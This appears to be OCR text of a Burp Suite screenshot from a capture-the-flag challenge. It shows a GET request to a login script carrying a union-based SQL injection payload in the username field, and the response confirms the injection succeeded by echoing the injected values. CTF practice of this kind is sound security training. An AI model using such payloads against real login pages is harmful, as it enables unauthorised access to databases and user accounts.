 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1'+union+select+1,2,3%23&password=1
HTTP/1.1
Host:
b2268544-884e-411e-bf50-ea7ac944bc2c.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-
align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Hello 2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;fon
t-size:30px;left:650px;position:absolute;'
>Your password is '3'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 961 bytes | 99 millis